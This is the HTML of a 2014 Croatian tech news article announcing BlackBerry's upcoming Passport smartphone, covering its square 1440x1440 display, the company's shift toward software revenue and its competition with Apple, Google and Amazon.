<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header>
<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>

<header class="atricle-top g12">
    <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
        <a href="/tehnologija/">Tehnologija</a>
    </div>
    <div class="title-author">
        <h1 class="title">BlackBerry krajem godine predstavlja još jedan smartphone — Passport</h1>
        <p class="lead">BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport.</p>
        <div class="author-time">
                
                    
            <img src="https://image.dnevnik.hr/media/images/30x30/Jun2015/61092395.jpg" alt="Saša Fišter" />
            <div class="meta">
            <a class="author">sasa@zimo.co</a>
           
        
                
            |
            <span class="time">20.06.2014. / 07:17</span>
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a> 
            </div>
        </div>
    </div>
    <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
        <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
        <p class="share-invite">Podijeli</p>
        <ul class="structural">
                            <li class="fb"><a href="https://zimo.dnevnik.hr/clanak/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html"><span class="icon-facebook"></span></a></li>
            <li class="tw"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fblackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html&via=zimoonline&text=BlackBerry%20krajem%20godine%20predstavlja%20jo%C5%A1%20jedan%20smartphone%20%E2%80%94%20Passport"><span class="icon-twitter"></span></a></li>
                    </ul>
    </aside>
</header>
<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html/61128015/403137"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Jun2014/61128015.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            BlackBerry krajem godine predstavlja još jedan smartphone — Passport
                                    </span>
                            </figcaption>
        </figure>

<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p><span style="line-height: 1.6em;">BlackBerry ne želi odustati od smartphonea, pa je tako pored Z3 i Classic-a, najavio još jedan uređaj pomalo neobičnog izgleda BlackBerry Passport.</span></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="943063" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/blizi-se-kraj-poznate-kompanije-cije-robote-u-svojim-kucanstvima-imaju-i-mnogi-hrvati---943063.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63184628-roomba-ilustracija.jpg" alt="Roomba, ilustracija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Na rubu bankrota</span>
            <span class="title">Bliži se kraj poznate kompanije čije robote u svojim kućanstvima imaju i mnogi Hrvati</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="943355" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/zaboravljena-tehnologija-vraca-se-jaca-nego-ikad-i-mogla-bi-spasiti-planet-od-ai-energetske-krize---943355.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63185817-elektronicki-strujni-krug.jpg" alt="Elektronički strujni krug" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Pronađeno rješenje</span>
            <span class="title">Zaboravljena tehnologija vraća se jača nego ikad i mogla bi spasiti planet od AI energetske krize</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="944375" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/tehnologija-ne-moze-bas-sve-izgubila-se-u-sumi-za-pomoc-pitala-ai-pa-se-nasla-u-jos-vecim-problemima---944375.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189788-potrazila-pomoc-umjetne-inteligencije-umjesto-hgss-a.jpg" alt="Potražio pomoć umjetne inteligencije umjesto HGSS-a" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Poruka HGSS-a</span>
            <span class="title">Tehnologija ne može baš sve: Izgubio se u šumi, za pomoć pitao AI pa se našao u još većim problemima</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Naime, Passport dolazi s 4.5 inčnim zaslonom, no rezolucije 1440x1440 piksela, a postoje glasine kako će uređaj imati tipkovnicu osjetljivu na dodir radi lakše auto korekcije. BlackBerry je shvatio da ne može živjeti od hardvera, kao što je to bio slučaj prije 10-ak godina, pa se tako fokusirao na razvoj softvera i servisa, koji donose čak 61 posto ukupnog prihoda.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Hardver nije primaran biznis, znaju to u BlackBerryju, no to ne znači da ne mogu ostati u utrci za tržište smartphonea. Naravno, teško će se boriti protiv velikih igrača kao što su Samsung i Apple, no opet drže svoj dio, pa su tako u posljednjem tromjesečju prodali 2.6 milijuna uređaja kroz maloprodaju.</p>
<p>BlackBerryju nije sigurno lako boriti se na ovom sve konkurentnijem tržištu na kojem su nekad bili vladari. Apple je objavio iOS8 kojim je zakoračio korak dalje u softveru, prvenstveno radi novih mogućnosti koje omogućuju aplikacijama međusobnu komunikaciju, Google će uskoro objaviti svoj novi softver na I/O konferenciji, a Amazon je objavio novi <a href="http://www.zimo.co/mobile/amazon-predstavio-svoj-prvi-smartphone-fire-phone/9072" target="_blank">smartphone Fire Phone</a> koji je opet duboko integriran s ekosustavom kompanije, iako ima impresivne hardverske karakteristike.</p>
<p>Novi Passport objavit će se na događaju u Londonu u rujnu ove godine, pa ćemo znati i više detalja o ovo uređaju.</p>
<p><span style="font-size:11px;"><em>Izvor <a href="http://venturebeat.com/2014/06/19/blackberry-takes-another-swing-at-smartphones-with-passport/" target="_blank">VentureBeat</a></em></span></p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/blackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fblackberry-krajem-godine-predstavlja-jos-jedan-smartphone-passport---403137.html&via=zimoonline&text=BlackBerry%20krajem%20godine%20predstavlja%20jo%C5%A1%20jedan%20smartphone%20%E2%80%94%20Passport"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944495" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kraj-karijesa-i-plombi-revolucionarni-gel-obnavlja-zubnu-caklinu---944495.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63153925-pregled-usne-supljine-ilustracija.jpg"
                                    alt="Kraj karijesa i plombi? Revolucionarni gel obnavlja zubnu caklinu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Bez boli i straha</div>
                        <div class="title">Kraj karijesa i plombi? Revolucionarni gel obnavlja zubnu caklinu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944491" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ako-cesto-koristite-chatgpt-ovo-je-stvar-na-koju-morate-pripaziti---944491.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63043822-lazne-vijesti-ilustracija.jpg"
                                    alt="Ako često koristite ChatGPT, ovo je stvar na koju morate pripaziti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Novo istraživanje</div>
                        <div class="title">Ako često koristite ChatGPT, ovo je stvar na koju morate pripaziti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944517" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/vw-planira-u-kini-razvijati-cipove-za-autonomna-vozila---944517.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63019375-volkswagen-ilustracija.jpg"
                                    alt="VW planira u Kini razvijati čipove za autonomna vozila">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">CARIZON</div>
                        <div class="title">VW planira u Kini razvijati čipove za autonomna vozila</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944489" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/openai-odusevio-korisnike-diljem-svijeta-sora-je-dostupna-i-na-androidu-ali-ne-u-eu---944489.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63190126-gledanje-videa-na-telefonu-ilustracija.jpg"
                                    alt="OpenAI oduševio korisnike diljem svijeta: Sora je dostupna i na Androidu, ali ne u EU">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Ima i dobrih vijesti</div>
                        <div class="title">OpenAI oduševio korisnike diljem svijeta: Sora je dostupna i na Androidu, ali ne u EU</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944475" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/usporedba-rizika-zaraza-s-covid-19-vise-prijeti-srcu-djece-nego-cijepljenje---944475.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2021/62156466.jpg"
                                    alt="Usporedba rizika: Zaraza s COVID-19 više prijeti srcu djece nego cijepljenje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Provedeno veliko istraživanje</div>
                        <div class="title">Usporedba rizika: Zaraza s COVID-19 više prijeti srcu djece nego cijepljenje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944483" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kineski-astronauti-zapeli-na-svemirskoj-postaji-ne-zna-se-kad-ce-se-vratiti-na-zemlju---944483.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63190104-astronauti-wang-jie-chen-dong-i-chen-zhongrui.jpg"
                                    alt="Kineski astronauti &quot;zapeli&quot; na svemirskoj postaji: Ne zna se kad će se vratiti na Zemlju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Podsjeća li vas na nešto?</div>
                        <div class="title">Kineski astronauti &quot;zapeli&quot; na svemirskoj postaji: Ne zna se kad će se vratiti na Zemlju</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944375" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija-ne-moze-bas-sve-izgubila-se-u-sumi-za-pomoc-pitala-ai-pa-se-nasla-u-jos-vecim-problemima---944375.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189788-potrazila-pomoc-umjetne-inteligencije-umjesto-hgss-a.jpg"
                                    alt="Tehnologija ne može baš sve: Izgubio se u šumi, za pomoć pitao AI pa se našao u još većim problemima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Poruka HGSS-a</div>
                        <div class="title">Tehnologija ne može baš sve: Izgubio se u šumi, za pomoć pitao AI pa se našao u još većim problemima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944255" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/starlink-je-na-prvoj-liniji-udara-nepredvidljive-prijetnje-iz-sredista-suncevog-sustava---944255.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189210-tragovi-starlink-satelita.jpg"
                                    alt="Starlink je na prvoj liniji udara nepredvidljive prijetnje iz središta Sunčevog sustava">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Više satelita - veća opasnost</div>
                        <div class="title">Starlink je na prvoj liniji udara nepredvidljive prijetnje iz središta Sunčevog sustava</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="943063" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/blizi-se-kraj-poznate-kompanije-cije-robote-u-svojim-kucanstvima-imaju-i-mnogi-hrvati---943063.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63184628-roomba-ilustracija.jpg"
                                    alt="Bliži se kraj poznate kompanije čije robote u svojim kućanstvima imaju i mnogi Hrvati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Na rubu bankrota</div>
                        <div class="title">Bliži se kraj poznate kompanije čije robote u svojim kućanstvima imaju i mnogi Hrvati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="943355" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zaboravljena-tehnologija-vraca-se-jaca-nego-ikad-i-mogla-bi-spasiti-planet-od-ai-energetske-krize---943355.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63185817-elektronicki-strujni-krug.jpg"
                                    alt="Zaboravljena tehnologija vraća se jača nego ikad i mogla bi spasiti planet od AI energetske krize">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Pronađeno rješenje</div>
                        <div class="title">Zaboravljena tehnologija vraća se jača nego ikad i mogla bi spasiti planet od AI energetske krize</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="943979" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/on-moze-zaustaviti-ai-tko-je-ovaj-covjek-i-kakva-je-njegova-moc-nad-openai-jem---943979.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2024/62823120-openai.jpg"
                                    alt="On može zaustaviti AI: Tko je ovaj čovjek i kakva je njegova moć nad OpenAI-jem?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sigurnost prije profita</div>
                        <div class="title">On može zaustaviti AI: Tko je ovaj čovjek i kakva je njegova moć nad OpenAI-jem?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="944151" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kinezi-pustili-u-pogon-prvu-svjetsku-tvornicu-za-srijsku-proizvodnju-letecih-automobila---944151.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2024/62825510-xpengov-leteci-automobil.jpg"
                                    alt="Kinezi pustili u pogon prvu svjetsku tvornicu za serijsku proizvodnju letećih automobila">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Prvi u svijetu</div>
                        <div class="title">Kinezi pustili u pogon prvu svjetsku tvornicu za serijsku proizvodnju letećih automobila</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-fltr-width" style="margin-left: auto; margin-right: 0; max-width: calc(100% - 90px);">
<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-4 (/18087324/ZIMO_DESK/zimo_desk_4) -->
<div class="banner-inner" id="zimo_desk_4"></div>

        </div>
</div><div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="944461" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/anusic-osudio-incident-u-splitu-to-samo-steti-hrvatskoj-drzavi---944461.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63190090-ivan-anusic.jpg"
                                    alt="Anušić osudio incident u Splitu: To samo šteti hrvatskoj državi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Aktualne teme</span></div>
